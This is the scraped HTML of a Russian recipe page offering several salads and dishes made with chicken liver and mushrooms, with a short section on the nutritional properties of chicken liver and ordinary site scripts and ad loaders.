

--- FILE ---
content_type: text/html
request_url: https://scrussia.ru/salat-s-kurinoj-pecenu-i-gribami.html
body_size: 28466
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Салат с печенью и грибами - 133 рецепта: салаты</title>
	<meta name="description" content="Салат с печенью и грибами - пошаговые рецепты с фото. 133 рецепта со всего интернета." />
	<link rel="canonical" href="https://scrussia.ru/salat-s-kurinoj-pecenu-i-gribami.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Салат с печенью и грибами - 133 рецепта: салаты" />
	<meta property="og:description" content="Салат с печенью и грибами - пошаговые рецепты с фото. 133 рецепта со всего интернета." />
	<meta property="og:url" content="https://scrussia.ru/salat-s-kurinoj-pecenu-i-gribami.html" />
	<meta property="og:site_name" content="scrussia.ru" />
	<meta property="article:published_time" content="2020-10-14T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://scrussia.ru/#website","url":"https://scrussia.ru/","name":"scrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0433\u043e\u0440\u043e\u0434","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://scrussia.ru/salat-s-kurinoj-pecenu-i-gribami.html#webpage","url":"https://scrussia.ru/salat-s-kurinoj-pecenu-i-gribami.html","name":"\u0421\u0430\u043b\u0430\u0442 \u0441 \u043f\u0435\u0447\u0435\u043d\u044c\u044e \u0438 \u0433\u0440\u0438\u0431\u0430\u043c\u0438 - 133 \u0440\u0435\u0446\u0435\u043f\u0442\u0430: \u0441\u0430\u043b\u0430\u0442\u044b","isPartOf":{"@id":"https://scrussia.ru/#website"},"datePublished":"2020-10-14T00:00:00+00:00","dateModified":"2020-10-14T00:00:00+00:00","author":{"@id":"https://scrussia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u0430\u043b\u0430\u0442 \u0441 \u043f\u0435\u0447\u0435\u043d\u044c\u044e \u0438 \u0433\u0440\u0438\u0431\u0430\u043c\u0438 - \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u044b\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u0441 \u0444\u043e\u0442\u043e. 133 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430.","breadcrumb":{"@id":"https://scrussia.ru/salat-s-kurinoj-pecenu-i-gribami.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://scrussia.ru/salat-s-kurinoj-pecenu-i-gribami.html"]}]},{"@type":"BreadcrumbList","@id":"https://scrussia.ru/salat-s-kurinoj-pecenu-i-gribami.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scrussia.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0435\u0446\u0435\u043f\u0442\u044b \u0441\u0430\u043b\u0430\u0442 \u0441 \u043f\u0435\u0447\u0435\u043d\u044c\u044e \u0438 \u0433\u0440\u0438\u0431\u0430\u043c\u0438"}]},{"@type":"Person","@id":"https://scrussia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://scrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://scrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #55B234; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #55B234 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #55B234; background-color:#55B234; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#55B234;}
		.posts_box .item:hover {border:3px solid #55B234;}
		.posts_box .title:hover {color: #55B234;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #55B234; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://scrussia.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>scrussia<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал про огород</div>
															</div>
						
						<form action="https://scrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Рецепты салат с печенью и грибами</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Рецепты салат с печенью и грибами</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Слоеный салат из печени и шампиньонов</a></li><li><a href='#i-2'>Свойства куриной печени</a><ul><li><a href='#i-3'>Польза куриной печени</a></li><li><a href='#i-4'>Вред куриной печени</a></li></ul></li><li><a href='#i-5'>Салат из печени с морковью и сыром «Печеночное чудо»</a></li><li><a href='#i-6'>Куриная печень с грибами и со сметаной</a></li><li><a href='#i-7'>Ингредиенты и как готовить</a><ul><li><a href='#__1'>ингредиенты на  1 	 порцию</a></li></ul></li><li><a href='#i-8'>Тёплый салат с апельсинами</a></li><li><a href='#i-9'>Ингредиенты для «Теплый салат с печенью и шампиньонами»:</a></li><li><a href='#i-10'>Пищевая и энергетическая ценность:</a></li><li><a href='#i-11'>Рецепт «Теплый салат с печенью и шампиньонами»:</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Слоеный салат из печени и шампиньонов</span></h2>
<p>Для приготовления этого праздничного блюда потребуются следующие компоненты:</p>
<ul>
<li>Печенка куриная или говяжья – 350 г.</li>
<li>Шампиньоны – 15 шт.</li>
<li>Картошка среднего размера – 4 шт.</li>
<li>Сыр Голландский – 170 г.</li>
<li>Масло подсолнечное – 40 мл.</li>
<li>Майонез – для обмазки слоев.</li>
<li>Яйца – 3 шт.</li>
<li>Морковка – 1 шт.</li>
<li>Лук репчатый – 3 средние головки.</li>
<li>Соль.</li>
<li>Перец черный свеже молотый.</li>
</ul>
<p>Промыть картошку и морковку. Поставить на плиту кастрюльку с водой, вскипятить, подсолить и переложить в кипящую воду овощи. Отварить до готовности. На это уйдет примерно полчаса.</p>
<p>Остудить вареные овощи, очистить от шкурки, натереть на крупную терку.</p>
<p>Почистить лук, нашинковать тонкими полукольцами. Натереть на крупную терку сыр.</p>
<p>Отварить яйца вкрутую освободить от скорлупы, измельчить на крупной терке. Почистить грибы, нарезать ломтиками.</p>
<p>Разогреть сковороду, влить растительное масло, обжарить на нем половину луковой нарезки до золотистого цвета, затем добавить грибы. Готовить десять минут.</p>
<p>Промыть печенку, вырезать прожилки и снять пленку, просушить, нарезать средними кусочками.</p>
<p>Обжарить на сковороде оставшуюся часть лука, затем добавить к нему печень, тушить до готовности. На приготовления печени понадобится около семи минут. В процессе жарки ее нужно приправить перчиком и посолить по вкусу. Снять с огня, дать остыть.</p>
<p>Теперь осталось сложить блюдо слоями.</p>
<p>На низ плоской широкой тарелки уложить слой из тертой картошки, затем грибы с луком, обмазать майонезом. Дальше идет мясо с луком, тертая морковка, майонез. Присыпать все это обильно сыром, обмазать еще раз майонезом и сверху украсить тертым яйцом.</p>
<p>Пикантный слоеный закусочный салатик готов. Это очень сытное, нежное и ароматное блюдо разнообразит любой стол.</p>
<h2><span id="i-2">Свойства куриной печени</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kurica-v-pive.html' class='title'>Рецепты приготовления румяной курочки на пиве, в пивном кляре</a>

</div><p>О том, нужно ли включать субпродукты в повседневный рацион, уже давно идут неутихающие споры. Как правило, субпродукты, то есть внутренние органы, получаемые при разделке туш животных и птиц, считаются неравноценной заменой мясу. Но тем не менее некоторые из них содержат набор ценнейших компонентов, весьма полезных для здоровья человека. Одним из таких продуктов является куриная печень.</p>
<p>В отличие от других, менее ценных субпродуктов, именно куриная печень отличается богатейшим химическим составом. Она состоит из белка, жира и незначительной (около 1%) доли углеводов. В химический состав куриной печени входит большое количество фолиевой кислоты, необходимой для нормального развития органов и регенерации тканей. Фолиевая кислота совершенно необходима при беременности для нормального развития плода.</p>
<p>Состав куриной печени также содержит существенное количество витамина А, поэтому регулярное употребление ее в пищу весьма благоприятно влияет на зрение, а также на состояние кожи и волос.</p>
<p>Химический состав куриной печени отличается большим разнообразием минеральных элементов. Во-первых, следует отметить наличие в составе легко усвояемых человеческим организмом форм железа и меди. Поэтому употребление печени, да и субпродуктов в целом,очень полезно для улучшения состава крови и повышения уровня гемоглобина. Чем полезна куриная печень еще? Тем, что в ее составе содержатся соли калия и кальция, магний, натрий, фосфор, кобальт, молибден, марганец, хром и цинк.</p>
<h3><span id="i-3">Польза куриной печени</span></h3>
<p>Польза куриной печени для поддержания здоровья организма безусловна. Химический состав печени куриной с богатым набором витаминов и минеральных элементов укрепляет иммунитет, поддерживает баланс витаминов и минералов, помогает при переутомлении и упадке сил. Куриную печень рекомендуют употреблять для быстрого восстановления организма после перенесенных заболеваний, при синдроме хронической усталости. Полезные свойства куриной печени используются при эндокринных нарушениях и сахарном диабете.</p>
<p>Калорийность куриной печени составляет порядка 140 кКал на 100 граммов продукта, поэтому она вполне может быть включена в рацион при диетическом или детском питании.</p>
<h3><span id="i-4">Вред куриной печени</span></h3>
<p>Однако существуют и вредные свойства куриной печени — она обладает способностью накапливать токсичные вещества — поэтому употреблять в пищу можно только свежий субпродукт. Она не подлежит длительному хранению, и даже в замороженном виде долго хранить печень курицы не рекомендуется.</p>
</p>
<p>
<iframe loading="lazy" title="Жить здорово! Куриная печень против говяжьей. (09.03.2017)" width="500" height="281" src="https://www.youtube.com/embed/pMee7XW-gW0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-5">Салат из печени с морковью и сыром «Печеночное чудо»</span></h2>
<ul>
<li>Любая печень, но предпочтительнее куриная – 0,5 кг.</li>
<li>Сыр Пармезан (Голландский) – 70 г.</li>
<li>Морковка – 150 г.</li>
<li>Яйца куриные – 3 шт.</li>
<li>Чеснок – 1 маленькая головка.</li>
<li>Майонез.</li>
</ul>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/syrnyj-sup-s-gribami.html' class='title'>Суп-пюре из шампиньонов с плавленным сыром</a>

</div><p>Отварить яйца, морковь, почистить, натереть на крупную терку.</p>
<p>Промыть мясо, удалить ненужные фрагменты, отварить в подсоленной воде, остудить и натереть на крупной терке.</p>
<p>Очистить от шелухи чеснок, пропустить через чесночницу, смешать в чашке с майонезом.</p>
<p>Смешать половину чесночного соуса с половиной тертой печеночной массы. На плоское и широкое блюдо уложить первый слой из печени с соусом. Посыпать сверху морковью и смазать майонезом. Затем выложить яичную массу, наверх майонез, сыр и снова майонез.</p>
<p>Смешать оставшуюся часть мяса с майонезом и распределить равномерно по поверхности салата. Нежный и ароматный салатик готов. Для пропитки поставить закуску в холодильник на пару часов и можно подавать на стол.</p>
<h2><span id="i-6">Куриная печень с грибами и со сметаной</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/salat-s-kurinoj-grudkoj-i-sampinonami.html' class='title'>Салат с курицей и жареными грибами</a>

</div><p>Грибы и куриная печень хорошо сочетаются со сметаной.</p>
<p>Ингредиенты:</p>
<ul>
<li>Сливочное масло – 30 г</li>
<li>Печень куриная – 500 г</li>
<li>Лук репчатый – 1 шт.</li>
<li>Шампиньоны – 150 г</li>
<li>Сметана – 150 мл</li>
<li>Мука пшеничная – 2 ч. ложки</li>
<li>Вода – 120 мл</li>
<li>Соль и черный перец по вкусу</li>
<li>Сыр твердый – 70 г</li>
</ul>
<p>Приготовление:</p>
<p>Равномерно натираем сковородку куском сливочного масла, насыпаем измельченный лук. Кладём куриную печень и шампиньоны, и поливаем сметаной. Тушим печень вместе с грибами до тех пор, пока эти ингредиенты не будут готовы. Добавляем время от времени немного воды.</p>
<p>Всё это выкладывается в глубокую форму для духовки, посыпается натёртым сыром и небольшим количеством пшеничной муки.</p>
<p>В течении десяти минут держать в духовке при температуре не выше 180 °C. Блюдо готово!</p>
<h2><span id="i-7">Ингредиенты и как готовить</span></h2>
<h3><span id="__1">ингредиенты на  1 	 порцию<br />
</span></h3>
<p>			Изменить состав</p>
<p>			Единицы измерения</p>
<table>
<tr>
<td>чайная ложка</td>
<td>5 мл</td>
</tr>
<tr>
<td>десертная ложка</td>
<td>10 мл</td>
</tr>
<tr>
<td>столовая ложка</td>
<td>20 мл</td>
</tr>
<tr>
<td>стакан</td>
<td>200 мл</td>
</tr>
</table>
<p>Блюдо рассчитано на 1 порцию.</p>
<p>30 гршт.</p>
<p>100 гркг</p>
<p>2 гркгшт.</p>
<p>3 гршт.чайн.л.стол.л.десерт.л.</p>
<p>15 гркг</p>
<p>2 грлмлстак.чайн.л.стол.л.десерт.л.</p>
<p>						Винный уксус белый</p>
<p>1 лмлстак.чайн.л.стол.л.десерт.л.</p>
<p>0.5 грчайн.л.стол.л.десерт.л.</p>
<p> по вкусу</p>
<p> по вкусу</p>
</p>
<p>
Показать состав
</p>
<p>Используй только те ингредиенты, которые предлагаются по мере ввода названия.</p>
</p>
<p>
Создать группы состава  </p>
<p>
Добавить еще группу   Удалить все группы</p>
<p>
1Салат-латукКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>2Куриная печеньКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>3ШампиньоныКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>4Перепелиные яйцаКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>5ФетаКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>6Оливковое маслоКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>7Винный уксус белыйКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>8Горчица готоваяКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>9СольКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>10Перец острый молотыйКол-во: гркглмлшт.стак.чайн.л.стол.л.десерт.л.по вкусуГруппа: Без группы</p>
<p>
К сожалению у Вас выключен или не работает Javascript. Для работы с большинством функций на нашем сайте это необходимый элемент. Обратитесь к своему администратору, чтобы решить этот вопрос.</p>
<p>		Всего:<br />
		в одной порцииво всех порцияхв 100 гр состава</p>
<table>
<tr>
<td>
Вес состава: </td>
<td>
100 гр</td>
</tr>
<tr>
<td>Калорийностьсостава:</td>
<td>
					238 ккал</p>
</td>
</tr>
<tr>
<td>Белков:</td>
<td>
11 гр</td>
</tr>
<tr>
<td>Жиров:</td>
<td>
21 гр</td>
</tr>
<tr>
<td>Углеводов:</td>
<td>
1 гр</td>
</tr>
<tr>
<td>
<p>
					 Б/Ж/У:
				</p>
</td>
<td>
					33 /<br />
					64 /<br />
					3
				</td>
</tr>
<tr>
<td>
<p>				Н100 /<br />
				С0 /<br />
				В0
			</p>
</td>
</tr>
</table>
<p>Время приготовления: 25 мин </p>
<p>
PT25M
</p>
<p>Опубликовано: Ириша</p>
</p>
<p>Просмотров: 11 491</p>
<p>
Комментариев:<br />
					4</p>
<p>
					В личных кулинарных книгах:<br />
						176</p>
<ol>
<li>
<p>Ингредиенты</p>
</li>
<li>
<p>Шампиньоны нарезаем тоненькими пластинками.</p>
</li>
<li>
<p>Печень очищаем от пленочек и нарезаем средними кусочками.</p>
</li>
<li>
<p>Грибы обжариваем до золотистого цвета. Выкладываем на бумажное полотенце.</p>
</li>
<li>
<p>Кусочки печени поджариваем до готовности. Приправляем слегка солью и перцем.</p>
</li>
<li>
<p>Салатные листья моем и просушиваем. Выкладываем на тарелку.</p>
</li>
<li>
<p>На салатные листья выкладываем готовую печень, грибы и нарезанные на половинки перепелиные яйца (кстати, если яйца сварить всмятку, то жидкий желток будет служить дополнительным соусом).</p>
</li>
<li>
<p>Фету ломаем или режем и посыпаем сверху на салат.</p>
</li>
<li>
<p>Для заправки смешиваем оливковое масло, уксус или сок лимона, горчицу, соль и перец.</p>
</li>
</ol>
<h2><span id="i-8">Тёплый салат с апельсинами</span></h2>
<p>Необычное сочетание апельсинов и куриной печени порадует ваши вкусовые рецепторы. Этот салат можно делать как с грибами, так и без них.</p>
<p>Ингредиенты:</p>
<ul>
<li>Куриная печень – 200 г</li>
<li>Апельсины – 50 г</li>
<li>Мука – 100 г</li>
<li>Листья салата – 100 г</li>
<li>Кунжутная смесь – 50 г</li>
<li>Тыква – 20 г</li>
<li>Редис – 15 г</li>
<li>Бальзамический крем – 10 г</li>
</ul>
<p>Приготовление:</p>
<p>Приготовить микс из листьев салата. Добавить туда тыкву, нарезанной соломкой максимально тонко. Режем редис тонкими кольцами и добавляем туда же. Делаем из апельсина дольки без кожуры. Нарезаем печень небольшими кусочками и посыпаем кунжутной смесью. Наливаем немного масла на сковороду и ждём, пока оно нагреется. Обкатываем в муке кусочки печени с кунжутной смесью и выкладываем на сковороду. Добавляем дольки апельсина к салатному миксу, тыкве и редису; поливаем бальзамическим кремом. Еще раз всё хорошо перемешиваем и выкладываем на плоскую тарелку, а сверху кладём уже готовые кусочки жареной печени. Красивое блюдо готово.</p>
</p>
<p><iframe loading="lazy" title="Теплый салат из куриной печени с апельсинами" width="500" height="281" src="https://www.youtube.com/embed/mzPF9RiDsTE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
